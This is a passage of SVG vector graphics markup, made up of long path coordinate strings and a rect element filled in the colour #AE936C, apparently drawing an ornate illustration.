			C177.376,2.216,178.666,0.664,181.498,0.929 M173.879,6.331c-0.035-0.555,0.32-1.101,1.059-1.619l-0.016-0.022
			c0.224-0.159,0.926-0.634,1.938-1.055c0.774-0.101,5.242-0.591,6.845,1.407c0.58,0.72,0.827,1.404,0.737,2.035
			c-0.082,0.588-0.444,0.988-0.633,1.159c-0.928-1.574-2.354-2.405-4.154-2.405c-1.831,0-3.397,0.838-3.465,0.871
			c-0.033,0.02-0.063,0.046-0.084,0.076l-0.028,0.038c-0.009,0.012-0.017,0.023-0.022,0.039c-0.021,0.046-0.298,0.631-0.533,1.494
			C175.042,8.051,173.938,7.266,173.879,6.331 M169.428,13.899c1.351-1.439,4.593-1.914,5.615-2.033
			c-0.095,0.082-0.199,0.207-0.25,0.395c-0.101,0.372,0.053,0.819,0.456,1.338c1.122,1.437,1.668,3.41,1.584,5.706
			c-0.099,2.687-0.603,6.254-0.71,6.999c-1.484-0.248-3.024-0.404-4.174-0.464c-0.021-0.023-0.045-0.042-0.068-0.064
			c3.926-6.355,1.3-10.546,1.186-10.719l-0.426,0.274c0.006,0.011,0.655,1.038,0.828,2.8c0.158,1.614-0.066,4.19-1.999,7.34
			c-0.83-0.525-2.035-0.904-2.096-0.925l-0.152,0.485c0.015,0.003,1.07,0.338,1.833,0.782c-0.269-0.005-0.493,0.003-0.654,0.02
			c-0.819,0.089-1.002-0.109-1.003-0.112c0,0,0.006,0.01,0.014,0.027l-0.454,0.227c0.057,0.115,0.338,0.486,1.495,0.364
			c1.527-0.16,7.264,0.445,9.41,1.475c-0.146,0.182-0.262,0.429-0.357,0.661c-0.316,0.764-0.572,2.227-0.689,3.339
			c-0.131,1.26-0.088,1.925,0.004,2.28c-0.674,0.102-2.616,0.324-4.756-0.119c-3.517-0.731-5.856-2.823-6.949-6.217
			c-2.626-8.146,3.142-13.451,3.202-13.504l-0.341-0.38c-0.062,0.057-6.074,5.573-3.345,14.04c1.436,4.459,4.778,6.027,7.33,6.555
			c1.025,0.213,1.997,0.281,2.819,0.281c1.345,0,2.284-0.179,2.382-0.201c0.042,0.016,0.083,0.025,0.122,0.025
			c0.192,0,0.362-0.156,0.485-0.311c1.785,0.229,7.438,2.14,8.356,6.999c0.706,3.72-1.502,9.164-3.948,11.552
			c-0.851,0.829-1.668,1.211-2.297,1.075c-2.791-0.603-8.397-6.978-8.501-7.849c0.221-0.354,1.309-0.706,2.12-0.876
			c0.572,0.411,2.691,1.79,5.434,1.79c0.272,0,0.551-0.016,0.838-0.043c0.141-0.014,0.242-0.141,0.227-0.277
			c-0.016-0.139-0.141-0.243-0.277-0.227c-2.537,0.265-4.683-0.861-5.59-1.434c1.555,0.414,2.955,0.513,4.09,0.513
			c0.574,0,1.081-0.026,1.506-0.047c0.211-0.009,0.398-0.02,0.562-0.023l-0.013-0.508c-0.164,0.007-0.356,0.013-0.573,0.023
			c-2.901,0.143-9.692,0.479-15.12-8.313c-3.096-5.012-2.464-10.504-1.391-14.23C166.426,18.101,168.617,14.764,169.428,13.899
			 M174.7,54.527c0.461,0.377,1.084,0.659,1.801,0.796c0.33,0.065,0.666,0.094,1.005,0.094c0.119,0,0.24-0.005,0.363-0.013
			l-0.055,0.025c0.514,1.13,1.789,2.619,4.94,3.283l0.089,0.02c0.122,0.026,0.182,0.084,0.199,0.115
			c-0.031,0.021-0.123,0.06-0.313,0.06c-0.234,0-0.592,0.04-1.045,0.09c-1.09,0.119-2.742,0.304-3.92,0.031l-0.035-0.008
			c-1.625-0.382-2.802-0.656-3.532-1.852C173.59,56.164,174.481,54.829,174.7,54.527 M176.598,54.825
			c-0.902-0.176-1.649-0.608-2.005-1.162c-0.487-0.76,0.056-2.105,0.59-3.06c0.12,0.741,0.568,2.153,2.25,2.921
			c0.033,0.016,0.068,0.022,0.104,0.022c0.097,0,0.189-0.056,0.232-0.15c0.058-0.129,0-0.278-0.127-0.335
			c-1.525-0.697-1.886-1.999-1.969-2.604c0.486,0.799,1.411,2.079,2.75,2.882l0.26-0.433c-1.137-0.685-1.972-1.771-2.457-2.529
			c1.422,1.428,3.055,2.825,4.395,3.549C179.391,54.751,177.934,55.082,176.598,54.825 M161.438,38.429
			c0.864-0.069,1.808-0.233,2.663-0.459c0.472,0.363,2.127,1.89,2.405,5.409c0.186,2.372-0.066,3.707-0.311,4.414
			c-0.078-0.114-0.192-0.229-0.369-0.332c-0.923-0.534-2.833-0.387-4.26,0.328c-0.584,0.292-1.216,0.894-1.557,1.218l-0.028,0.029
			c0.001-0.029,0.007-0.061,0.015-0.095c0.207-0.971,0.71-2.402,1.196-3.793c0.377-1.08,0.77-2.198,1.014-3.078
			C162.693,40.327,161.962,39.064,161.438,38.429 M160.359,34.351c-0.217-1.158-0.255-2.276-0.26-2.757
			c0.319,0.053,0.649,0.083,0.983,0.083c1.006,0,2.04-0.251,2.912-0.709c0.283,1.889,0.909,3.834,2.033,5.713
			c-0.716,0.458-2.214,0.899-3.657,1.12C161.167,37.409,160.611,35.71,160.359,34.351 M166.614,39.23
			c-0.17-0.653-0.772-1.372-1.1-1.727c0.303-0.127,0.567-0.255,0.777-0.388c1.335,2.107,2.843,3.833,4.513,5.153l-0.723,0.083
			l-0.669-1.227l-0.272,1.365l-1.467,0.256c-0.102-1.054-0.586-2.312-0.745-2.702l0.301-0.524L166.614,39.23z M167.012,43.34
			c-0.256-3.24-1.604-4.886-2.324-5.543c0.107-0.03,0.209-0.065,0.31-0.103c0.329,0.334,1.046,1.163,1.143,1.753l0.022,0.132
			l0.351,0.167l-0.151,0.266l0.05,0.116c0.008,0.018,0.743,1.749,0.771,2.925l0.005,0.298l2.38-0.423l0.067-0.332l0.177,0.301
			l1.577-0.187c1.121,0.808,2.313,1.441,3.567,1.896c0.095,0.033,0.186,0.066,0.279,0.097c-0.683,0.152-2.02,0.523-2.327,1.137
			c-0.074,0.147-0.049,0.334,0.081,0.602c0.178,0.371,0.574,0.936,1.111,1.594c-0.711,0.02-2.111-0.002-3.498-0.35
			c-1.52-0.383-3.102-0.07-3.885,0.137C166.974,47.007,167.192,45.621,167.012,43.34 M165.335,20.225l0.059-0.057
			c-0.248,0.66-0.483,1.354-0.691,2.08c-0.249,0.862-0.474,1.816-0.636,2.833h-0.252h-0.001c-0.018,0-0.638-0.003-0.849-0.41
			c0.386-0.417,0.553-1.019,0.382-1.604c-0.192-0.653-0.763-1.12-1.427-1.191l-1.005-3.139
			C163.707,18.607,165.244,20.13,165.335,20.225 M161.278,21.936c-0.008,0.004-0.017,0.006-0.026,0.01l-0.927-3.159
			c0.022-0.003,0.045-0.01,0.068-0.011l1.002,3.135C161.357,21.922,161.317,21.925,161.278,21.936 M161.168,22.535l0.636-0.155
			c0.487,0.025,0.917,0.357,1.056,0.828c0.179,0.615-0.174,1.261-0.788,1.44c-0.107,0.028-0.216,0.046-0.326,0.046
			c-0.51,0-0.968-0.342-1.111-0.832c-0.088-0.299-0.054-0.61,0.094-0.884C160.833,22.793,160.985,22.639,161.168,22.535
			 M161.589,25.194c0.053,0.006,0.104,0.008,0.157,0.008c0.158,0,0.318-0.021,0.47-0.066c0.123-0.036,0.234-0.088,0.341-0.146
			c0.174,0.277,0.448,0.427,0.696,0.504c-0.689,0.504-1.43,0.531-1.884,0.48C161.521,25.703,161.573,25.376,161.589,25.194
			 M159.168,14.642c0.244,0.196,0.345,0.327,0.386,0.397l-0.299,0.103l-0.266,0.049C159.008,15.061,159.078,14.845,159.168,14.642
			 M159.55,16.143l0.691,2.154c-0.019,0.005-0.037,0.009-0.057,0.011L159.55,16.143z M158.971,21.421l-0.34-0.377
			c-0.027,0.025-1.517,1.389-2.125,3.492c-2.886,0.047-7.072,2.579-8.147,3.262l-0.222-0.503c0.184-0.273,0.732-1.048,1.739-2.093
			c1.166-1.208,3.204-3.036,6.288-4.881c1.36-0.813,2.582-1.256,3.654-1.457l0.97,3.31c-0.206,0.145-0.38,0.334-0.506,0.563
			c-0.212,0.389-0.261,0.841-0.137,1.268c0.144,0.483,0.498,0.87,0.943,1.06c-0.01,0.24-0.101,0.733-0.331,0.836l-0.606,0.269
			l0.63,0.205c0.033,0.011,0.397,0.124,0.913,0.124c0.652,0,1.542-0.18,2.304-0.987l0,0c-0.215,1.533-0.282,3.199-0.078,4.918
			c-2.122,1.234-4.958,0.922-6.04-0.701c-0.634-0.949-0.961-1.86-1.08-2.707l0.068-0.182l-0.086,0.049
			C156.418,23.77,158.838,21.54,158.971,21.421 M156.477,27.908c0.188,0.674,0.501,1.378,0.982,2.102
			c0.496,0.742,1.259,1.222,2.13,1.47c-0.001,0.843,0.087,4.993,1.923,6.431c-0.833,0.074-1.583,0.06-2.071-0.099
			c-0.674-0.217-0.979-0.415-1.303-0.624c-0.278-0.178-0.564-0.363-1.069-0.544C156.788,36.03,155.1,32.063,156.477,27.908
			 M157.171,39.052c-0.698,0.514-1.854,0.839-3.01,0.222c-0.481-0.26-0.749-0.582-0.817-0.988c-0.138-0.829,0.584-1.763,0.813-2.033
			c0.616,0.287,1.289,0.486,1.933,0.637c1.019,0.242,1.385,0.474,1.773,0.728c0.042,0.026,0.088,0.057,0.132,0.084
			C158.029,38.123,157.708,38.658,157.171,39.052 M156.196,44.582c-0.466,0.526-1.205,0.717-2.194,0.566
			c-0.033-0.007-0.063-0.013-0.094-0.018c-0.008-0.008-0.018-0.014-0.029-0.019c-0.053-0.028-0.114-0.031-0.169-0.021
			c-0.798-0.174-1.31-0.528-1.521-1.06c-0.594-1.489,1.136-3.96,1.499-4.453c0.073,0.048,0.15,0.098,0.234,0.14
			c0.529,0.286,1.059,0.401,1.557,0.401c0.381,0,0.743-0.069,1.073-0.182C156.708,40.588,157.295,43.34,156.196,44.582
			 M155.893,28.071c-1.105,3.706,0.021,7.121,0.538,8.379c-0.073-0.019-0.147-0.038-0.225-0.057
			c-1.942-0.455-3.921-1.255-3.869-3.699C152.377,30.81,154.744,28.894,155.893,28.071 M148.103,39.393l0.003-0.008
			C148.106,39.387,148.104,39.389,148.103,39.393L148.103,39.393 M136.989,52.586c-2.423-2.312-4.917-4.69-3.024-9.209
			c-0.147,0.817-0.211,1.808-0.083,2.944c0.313,2.77,1.823,4.641,3.157,6.288c0.031,0.039,0.062,0.076,0.093,0.115
			C137.083,52.678,137.038,52.635,136.989,52.586 M142.843,56.287c-0.237,1.328-1.101,2.401-2.499,3.1l-0.093,0.044l-0.034,0.098
			c-0.309,0.877-1.193,2.896-2.163,3.666c1.419-2.213,1.967-3.955,1.975-5.414l0.043,0.003c0.061-0.734-0.097-1.397-0.397-2.017
			c-0.47-1.284-1.345-2.37-2.24-3.476c-1.353-1.674-2.75-3.403-3.047-6.024c-0.377-3.354,1.02-5.362,1.034-5.381l-0.064-0.046
			c1.78-2.661,3.883-4.21,6.253-4.608c3.626-0.609,6.73,1.711,7.038,1.949c-0.019,0.036-0.037,0.073-0.054,0.109
			c-0.623-0.49-3.54-2.544-7.485-1.212c-0.132,0.045-0.205,0.189-0.159,0.321c0.045,0.133,0.189,0.206,0.322,0.16
			c4.052-1.369,6.939,1.067,7.096,1.202c-0.028,0.063-0.055,0.127-0.081,0.192c-0.429-0.234-3.137-1.627-5.784-0.728
			c-1.64,0.558-2.901,1.883-3.749,3.935l0.024,0.008c-0.111,0.39-0.341,1.332-0.373,2.498c-0.057,2.018,0.521,3.731,1.669,4.961
			C142.188,51.887,143.197,54.316,142.843,56.287 M143.932,40.646c-2.04,1.161-3.435,3.771-4.155,7.748
			c-0.613-1.012-0.904-2.25-0.866-3.696c0.037-1.438,0.404-2.548,0.408-2.56l0,0c0.784-1.787,1.908-2.938,3.344-3.43
			c1.505-0.51,3.075-0.197,4.133,0.164c-1.23-0.305-2.999-0.28-4.751,1.154l0.323,0.396c2.47-2.029,4.988-0.926,5.557-0.542
			c-0.04,0.114-0.078,0.231-0.115,0.35C147.472,40.111,145.765,39.599,143.932,40.646 M170.435,65.76
			c-0.493,0.222-0.985,0.438-1.461,0.642c-3.079,1.339-5.738,2.492-5.687,5.004h0.012c0.011,0.331,0.104,0.719,0.371,1.108
			c0.225,0.325,0.937,0.749,2.281,1.528c2.237,1.297,5.619,3.263,6.385,5.195c1.144,2.89,0.889,5.271,0.886,5.296l-0.016,0.133
			l0.106,0.088c0.006,0.002,0.183,0.156,0.411,0.404c-0.266,0.158-0.826,0.446-1.377,0.446v0.507c0.73,0,1.431-0.384,1.705-0.557
			c0.422,0.561,0.831,1.348,0.619,2.117c-0.393,0.099-2.082,0.029-3.719-0.109c0.432-0.645,1.162-1.995,0.605-3.063
			c-0.611-1.168-1.973-1.536-2.452-1.631c-0.037-0.216-0.093-0.79-0.005-2.19c0.103-1.65,0.32-5.087-6.457-6.753l-0.044-0.006
			c-0.069-0.003-1.583-0.098-2.612,0.437l-0.437-0.522c-0.047-0.054-1.169-1.31-0.007-2.474c0.087-0.082,0.183-0.181,0.284-0.279
			c1.55-1.534,4.419-4.377,4.364-7.006c1.857-1.228,4.153-2.992,5.213-5.807c0.47,0.44,1.5,1.296,3.075,2.023
			c0.357,0.166,0.756,0.332,1.195,0.483C173.645,61.624,173.333,64.444,170.435,65.76 M201.068,61.981
			c0.109,0.066,1.383,0.849,1.005,2.072c-0.171,0.553-0.489,1.071-0.827,1.62c-0.525,0.851-1.068,1.728-1.104,2.85
			c-0.058,1.759-0.184,3.336-1.144,4.776c-0.604,0.903-1.562,1.327-2.408,1.701c-0.51,0.226-0.989,0.438-1.329,0.732
			c-0.71,0.615-1.438,1.876-1.703,2.362c-0.68-0.268-2.842-1.383-2.201-4.47c0.527-0.202,1.277-0.408,1.81-0.382
			c-0.351,0.628-1.11,2.316-0.31,4.002l0.457-0.218c-0.737-1.553,0.09-3.185,0.353-3.632c0.002,0.001,0.006,0.005,0.009,0.006
			c0.413,0.38,1.24,0.498,2.059,0.298c0.856-0.212,1.492-0.728,1.74-1.414c0.481-1.339,1.606-5.904,1.424-7.125
			c-0.186-1.226-0.426-1.472-1.976-2.005c-1.729-0.598-6.715-3.462-6.715-4.562h-0.054c0.998-0.525,2.852-1.683,4.504-3.684
			c0.299,0.327,0.889,1.102,1.201,2.391C196.318,59.187,198.712,61.631,201.068,61.981 M198.637,37.624
			c-1.287,3.311-1.766,6.632-2.188,9.565c-0.44,3.053-0.82,5.687-2.006,7.186c-1.707,2.155-3.733,3.365-4.674,3.849
			c0.187-0.365,0.373-0.72,0.555-1.067c0.736-1.409,1.433-2.737,1.851-4.071c1.198-3.823-0.012-6.979-0.063-7.111l-0.471,0.186
			c0.01,0.031,1.19,3.128,0.049,6.775c-0.404,1.287-1.06,2.539-1.816,3.988c-1.377,2.63-3.091,5.907-3.725,10.673l-0.004,0.022
			l0.056,0.926l0.003,0.025c0.004,0.023,0.4,2.441,0.566,3.609c0.107,0.756-0.051,2.115-0.205,3.432
			c-0.08,0.681-0.154,1.324-0.191,1.876c-0.104,1.532,0.293,5.268,0.449,6.389c-0.01,0.158-0.053,1.257,1.027,1.919
			c0.68,0.414,2.758,1.687,2.871,3.187c0.047,0.656,0.028,0.955,0.01,1.085c-1.875,0.044-4.008-0.031-4.342-0.229
			c-0.156-0.367-0.182-1.402-0.064-2.334c0.677,0.25,2.332,0.813,3.179,0.813c0.049,0,0.095-0.002,0.138-0.005l-0.048-0.506
			c-0.657,0.063-2.385-0.516-3.198-0.814c0.043-0.479-0.063-0.865-0.315-1.15c-0.252-0.28-0.636-0.44-1.138-0.471
			c0.449-1.723,0.449-3.924,0-6.561c-0.375-2.2-0.942-3.899-0.948-3.919l-0.103,0.036l0.055-0.062
			c-0.799-0.695-1.442-2.254-1.084-3.381c0.395-1.24,0.682-2.722,0.686-2.742l0.057-0.338l0.004-0.031
			c0.283-6.367-1.92-8.467-2.016-8.555l-0.344,0.374c0.003,0.004,0.148,0.142,0.355,0.451c-7.102,1.58-11.333-2.228-12.017-2.909
			c1.803-5.701-0.563-7.196-0.664-7.257l-0.264,0.437c0.006,0.002,0.54,0.342,0.856,1.328c0.302,0.937,0.464,2.645-0.458,5.486
			c-1.082,3.332-3.917,5.145-5.987,6.468c-0.565,0.362-1.055,0.675-1.434,0.976c-0.147,0.115-0.296,0.23-0.444,0.345
			c-3.021,2.354-6.144,4.787-4.839,12.48l-0.029,0.011c0.009,0.017,0.736,1.566,0.371,2.871c-0.155,0.554-0.36,0.981-0.558,1.396
			c-0.289,0.602-0.561,1.171-0.523,1.903c0.062,1.229,1.556,2.457,1.619,2.507l0.019-0.02c0.194,0.088,1.787,1.139,1.67,2.957
			c-1.404,0.194-2.979,0.31-3.368,0.187c-0.068-0.582-0.097-1.901,0.483-2.21l-0.061-0.116h0.143c0-1.259-0.721-2.161-2.114-2.161
			c-0.402,0-0.613-0.031-0.716-0.064l1.705-3.506l-0.013-0.008c0.82-2.021,0.402-6.332-1.567-7.666
			c-0.917-0.618-1.432-1.318-1.528-2.076c-0.132-1.053,0.596-1.889,0.604-1.896l-0.112-0.1l0.068-0.008
			c-0.086-1.249,0.801-2.368,1.828-3.67c0.876-1.107,1.87-2.36,2.399-3.922c0.414-1.225,0.606-3.209-2.488-6.304
			c-0.219-0.217-0.484-0.451-0.793-0.721c-1.758-1.547-4.705-4.138-5.513-10.026c-0.274-2.002,0.003-3.791,0.53-5.314
			c0.03-0.026,0.051-0.056,0.062-0.077c0.027-0.047,0.045-0.109,0.028-0.182c1.082-2.921,3.048-4.824,3.666-5.373
			c0.331,0.715,0.882,1.224,1.535,1.604c-0.324,0.404-1.012,1.39-0.854,2.354c0.056,0.337,0.209,0.632,0.452,0.885
			c-0.362,0.487-2.289,3.188-1.579,4.968c0.26,0.652,0.833,1.099,1.703,1.327c-0.141,0.479-0.293,1.464,0.23,2.744
			c0.187,0.458,0.396,0.865,0.596,1.263c0.537,1.068,1.004,1.99,0.787,3.341c-0.022,0.139,0.074,0.268,0.211,0.29
			c0.015,0.002,0.025,0.002,0.041,0.002c0.121,0,0.229-0.089,0.25-0.213c0.243-1.513-0.282-2.552-0.836-3.648
			c-0.195-0.388-0.398-0.785-0.575-1.228c-0.345-0.839-0.364-1.525-0.304-1.986c0.009,0.063,0.019,0.128,0.036,0.195
			c0.03,0.117,0.134,0.19,0.246,0.19c0.022,0,0.043-0.001,0.065-0.007c0.136-0.037,0.218-0.176,0.182-0.31
			c-0.017-0.069-0.028-0.14-0.028-0.205c0-0.137,0.044-0.229,0.08-0.279c0.076,0.005,0.155,0.012,0.229,0.012
			c0.832,0,1.485-0.264,1.949-0.79c1.33-1.505,0.587-4.64,0.448-5.181c0.162-0.083,0.312-0.178,0.446-0.276
			c0.568-0.419,0.934-0.966,1.017-1.482c0.21,0.103,0.463,0.208,0.798,0.317c0.36,0.113,0.833,0.163,1.366,0.163
			c0.042,0,0.087,0,0.131,0c0.362,0.337,1.468,1.559,0.935,3.476c-0.243,0.864-0.631,1.974-1.006,3.047
			c-0.49,1.404-1,2.854-1.215,3.852c-0.076,0.355,0.001,0.638,0.207,0.751c0.103,0.058,0.315,0.117,0.586-0.144l0.07-0.064
			c0.32-0.307,0.917-0.877,1.433-1.133c1.378-0.688,3.1-0.735,3.779-0.343c0.163,0.095,0.249,0.204,0.255,0.326
			c0.092,1.543-1.792,2.225-3.434,2.343c-0.65,0.045-1.188-0.252-1.283-0.56c-0.074-0.237,0.155-0.427,0.362-0.549
			c0.667-0.392,1.403-0.455,2.019-0.172l0.212-0.462c-0.77-0.352-1.675-0.28-2.488,0.193c-0.719,0.427-0.653,0.938-0.591,1.139
			c0.166,0.534,0.87,0.925,1.64,0.925c0.055,0,0.111-0.002,0.165-0.007c1.692-0.122,3.608-0.817,3.876-2.359
			c0.048-0.071,0.108-0.163,0.177-0.294c0.42-0.136,2.286-0.676,3.996-0.248c1.246,0.313,2.477,0.375,3.271,0.375
			c0.356,0,0.623-0.011,0.764-0.022c0.251,0.294,0.524,0.597,0.813,0.911l-0.025,0.034c-0.088,0.119-2.124,2.922-1.137,4.463
			c0.05,0.078,0.108,0.155,0.17,0.23c-0.157,0.203-1.403,1.891-0.569,3.261c0.84,1.382,2.168,1.693,3.85,2.086l0.035,0.011
			c0.492,0.114,1.055,0.155,1.621,0.155c0.884,0,1.785-0.103,2.471-0.178c0.421-0.047,0.781-0.086,0.988-0.086
			c0.712,0,0.81-0.388,0.824-0.509c0.032-0.305-0.219-0.584-0.6-0.672l-0.095-0.019c-2.815-0.595-4.011-1.858-4.517-2.861
			c0.951-0.144,1.895-0.521,2.729-1.123l-0.088-0.125c0.281,0.13,0.547,0.228,0.791,0.278c0.121,0.026,0.244,0.039,0.371,0.039
			c0.726,0,1.541-0.427,2.385-1.246c2.544-2.481,4.85-8.024,4.093-12.011c-0.466-2.463-2.045-4.137-3.557-5.215
			c0.375-0.176,1.059-0.564,2.079-1.372c0.382,0.146,0.809,0.277,1.285,0.397c0.293,2.073,0.192,2.445,0.166,2.498
			c0.013-0.023,0.061-0.074,0.142-0.085c0.047-0.003,0.114,0.008,0.149,0.056l-0.405,0.305c0.062,0.084,0.161,0.151,0.276,0.151
			c0.039,0,0.078-0.011,0.118-0.027c0.198-0.081,0.438-0.186,0.085-2.775c0.53,0.115,1.121,0.212,1.771,0.288l-0.219,0.163
			c0.061,0.08,0.162,0.146,0.275,0.146c0.038,0,0.078-0.006,0.119-0.023c0.075-0.028,0.159-0.067,0.211-0.246
			c0.928,0.088,1.973,0.137,3.155,0.127c1.823-0.014,3.549,0.079,5.149,0.237C199.161,36.345,198.896,36.952,198.637,37.624
			 M204.348,31.031c0.213,0.631,0.536,1.31,1.012,2.027c1.174,1.77,2.059,2.777,2.707,3.511c0.156,0.176,0.295,0.337,0.425,0.488
			c-1.871-0.565-4.744-1.28-8.276-1.688C201.988,32.018,203.717,31.216,204.348,31.031 M215.253,42.187
			c-0.09,0.102-0.433,0.372-1.569,0.523c-0.772,0.105-0.933,0.016-0.963-0.014c-0.033-0.034-0.018-0.193-0.006-0.313
			c0.014-0.136,0.028-0.288,0.016-0.457c-0.062-0.715-0.643-1.994-0.666-2.046l-0.461,0.209c0.156,0.348,0.578,1.362,0.619,1.878
			c0.01,0.122-0.002,0.247-0.013,0.367c-0.004,0.04-0.007,0.083-0.011,0.127l-0.014-0.017c-0.151,0.149-0.99,0.309-1.754,0.386
			l-0.338-0.942c0.102-0.324,0.365-1.429-0.08-3.107c-0.08-0.3-0.174-0.557-0.283-0.791c0.606,0.211,0.938,0.348,0.955,0.355
			l0.064-0.162c0.165,0.401,0.332,0.777,0.496,1.125l0.766-0.365c-0.117-0.246-0.234-0.509-0.351-0.78
			c0.924,0,1.96-0.188,2.922-0.771C214.768,39.804,215.159,41.736,215.253,42.187 M214.536,28.271
			c-0.168,2.968-0.17,5.224-0.005,8.283c-1.012,0.737-2.178,0.905-3.176,0.857c-1.146-2.92-2.26-7.021-3.117-10.552
			c0.863-0.041,1.888-0.161,3.084-0.401l-0.299,0.395c0.033,0.024,0.547,0.433,0.773,1.149c-0.404,0.173-0.6-0.06-0.639-0.113
			l-0.42,0.286c0.113,0.169,0.389,0.398,0.783,0.398c0.114,0,0.24-0.021,0.375-0.066c0.021,0.281-0.006,0.598-0.115,0.947
			l0.484,0.152c0.588-1.879-0.804-3.054-0.926-3.15c0.885-0.178,1.866-0.425,2.941-0.759
			C214.471,26.459,214.59,27.336,214.536,28.271 M214.046,24.888c-2.567,0.792-4.558,1.073-6.012,1.129
			c-0.728-3.055-1.237-5.54-1.374-6.213c1.109-0.36,2.09-0.572,2.869-0.612c-0.156,0.404-0.299,0.933-0.434,1.61
			c-0.568,2.852-1.008,3.371-1.017,3.382l0.347,0.37c0.09-0.084,0.568-0.651,1.168-3.654c0.172-0.866,0.344-1.389,0.485-1.707
			c0.411,0.031,0.737,0.129,0.966,0.297c0.028,0.045,0.082,0.113,0.154,0.187c-0.484,0.693-0.742,1.29-0.766,1.346l0.471,0.197
			c0.006-0.016,0.363-0.849,1.029-1.666c-0.201,0.312-0.381,0.672-0.523,1.09l0.48,0.162c0.541-1.592,1.707-2.276,2.402-2.555
			c-0.219,0.233-0.458,0.536-0.691,0.917c-0.674,1.104-1.233,1.724-1.238,1.729l0.138,0.128l-0.012,0.018
			c0.012,0.106,0.125,1.065-0.438,1.688c-0.367,0.401-0.953,0.591-1.746,0.56l-0.02,0.507c0.063,0.004,0.123,0.006,0.182,0.006
			c0.86,0,1.518-0.246,1.958-0.733c0.572-0.627,0.607-1.479,0.583-1.892c0.021-0.008,0.041-0.024,0.072-0.046
			c0.197,0.585,0.177,1.156-0.064,1.694c-0.486,1.086-1.721,1.743-1.869,1.79l0.063,0.245l0.05,0.248
			c0.186-0.033,1.448-0.679,2.09-1.824C213.512,23.576,213.794,24.138,214.046,24.888 M215.874,20.172
			c-0.245,0.442-1.382,1.865-1.94,2.241l-0.285,0.134c0.137-0.566,0.086-1.153-0.151-1.75c1.082-0.847,1.946-1.252,2.569-1.213
			c0.168,0.012,0.313,0.021,0.438,0.035C216.25,19.757,216.004,19.944,215.874,20.172"/>
		<path fill="#AE936C" d="M154.923,47.09c-0.082-0.089-0.157-0.178-0.223-0.263c-0.089-0.107-0.247-0.129-0.359-0.043
			c-0.109,0.086-0.128,0.245-0.042,0.356c0.076,0.098,0.162,0.197,0.255,0.297c0.097,0.102,0.202,0.22,0.316,0.348
			c0.05,0.057,0.12,0.089,0.19,0.089c0.059,0,0.118-0.023,0.167-0.063c0.107-0.095,0.118-0.255,0.024-0.36
			C155.134,47.315,155.023,47.195,154.923,47.09"/>
		<path fill="#AE936C" d="M157.647,52.586c-0.141,0.017-0.241,0.143-0.223,0.282c0.023,0.219,0.037,0.437,0.037,0.647
			c0,0.055,0,0.107-0.001,0.162c-0.004,0.141,0.107,0.257,0.248,0.261c0.001,0,0.004,0,0.005,0c0.137,0,0.25-0.11,0.254-0.247
			c0-0.057,0.002-0.116,0.002-0.176c0-0.229-0.015-0.467-0.041-0.704C157.913,52.671,157.786,52.571,157.647,52.586"/>
		<path fill="#AE936C" d="M157.04,51.287c0.097,0.261,0.177,0.521,0.24,0.781c0.029,0.116,0.132,0.193,0.246,0.193
			c0.021,0,0.042-0.002,0.062-0.006c0.137-0.034,0.219-0.172,0.187-0.309c-0.068-0.274-0.153-0.558-0.257-0.834
			c-0.047-0.131-0.193-0.199-0.325-0.148C157.059,51.009,156.991,51.154,157.04,51.287"/>
		<path fill="#AE936C" d="M156.311,48.813c-0.16-0.233-0.331-0.469-0.509-0.696c-0.087-0.113-0.246-0.131-0.358-0.047
			c-0.11,0.086-0.129,0.244-0.044,0.357c0.172,0.22,0.337,0.448,0.49,0.673c0.047,0.07,0.128,0.11,0.209,0.11
			c0.049,0,0.098-0.017,0.143-0.043C156.359,49.085,156.389,48.928,156.311,48.813"/>
		<path fill="#AE936C" d="M156.948,50.672c0.037,0,0.074-0.007,0.11-0.023c0.126-0.061,0.181-0.213,0.12-0.34
			c-0.122-0.251-0.258-0.509-0.408-0.767c-0.07-0.121-0.225-0.161-0.347-0.094c-0.121,0.074-0.16,0.229-0.092,0.352
			c0.142,0.241,0.272,0.488,0.387,0.729C156.762,50.62,156.854,50.672,156.948,50.672"/>
		<path fill="#AE936C" d="M157.67,54.275c-0.138-0.025-0.272,0.066-0.297,0.202c-0.038,0.212-0.09,0.426-0.156,0.63
			c-0.043,0.134,0.031,0.279,0.165,0.32c0.024,0.008,0.052,0.013,0.076,0.013c0.109,0,0.208-0.07,0.243-0.177
			c0.073-0.228,0.132-0.46,0.173-0.692C157.899,54.436,157.808,54.301,157.67,54.275"/>
		
			<rect x="196.707" y="19.17" transform="matrix(-0.3879 -0.9217 0.9217 -0.3879 255.4388 208.5245)" fill="#AE936C" width="0.509" height="0.545"/>
		<path fill="#AE936C" d="M139.64,38.409c0.047,0,0.096-0.013,0.14-0.042l0.705-0.472c0.117-0.077,0.148-0.233,0.071-0.351
			c-0.08-0.117-0.236-0.148-0.354-0.071l-0.704,0.47c-0.116,0.078-0.148,0.235-0.071,0.353
			C139.478,38.369,139.557,38.409,139.64,38.409"/>
		<path fill="#AE936C" d="M153.372,50.017c-0.032-0.139-0.17-0.22-0.306-0.189c-0.137,0.031-0.221,0.168-0.188,0.306
			c0.065,0.276,0.154,0.559,0.263,0.842c0.039,0.099,0.135,0.16,0.237,0.16c0.031,0,0.062-0.006,0.092-0.015
			c0.13-0.053,0.195-0.199,0.145-0.329C153.513,50.53,153.431,50.271,153.372,50.017"/>
		<path fill="#AE936C" d="M153.014,49.489c0.14-0.006,0.247-0.128,0.238-0.267c-0.006-0.09-0.007-0.171-0.007-0.247
			c0-0.324,0.043-0.511,0.044-0.519c0.037-0.136-0.044-0.271-0.18-0.308c-0.135-0.036-0.275,0.047-0.311,0.181
			c-0.007,0.026-0.062,0.25-0.062,0.646c0,0.087,0.002,0.177,0.009,0.278c0.008,0.134,0.121,0.235,0.253,0.235
			C153.004,49.489,153.008,49.489,153.014,49.489"/>
		<path fill="#AE936C" d="M157.28,55.566c-0.132-0.052-0.277,0.017-0.326,0.147l-0.254,0.68c-0.05,0.129,0.017,0.275,0.149,0.326
			c0.029,0.01,0.059,0.016,0.089,0.016c0.102,0,0.2-0.063,0.238-0.168l0.253-0.676C157.478,55.762,157.414,55.614,157.28,55.566"/>
		<path fill="#AE936C" d="M180.422,12.482l-1.686-0.341c-0.139-0.027-0.271,0.06-0.301,0.195c-0.026,0.141,0.063,0.273,0.201,0.301
			l1.68,0.345c0.019,0.004,0.037,0.004,0.053,0.004c0.117,0,0.225-0.083,0.249-0.203C180.646,12.646,180.559,12.509,180.422,12.482"
			/>
		<path fill="#AE936C" d="M183.053,9.479c-0.316-0.128-0.568-0.157-0.725-0.157c-0.154,0-0.248,0.027-0.273,0.033
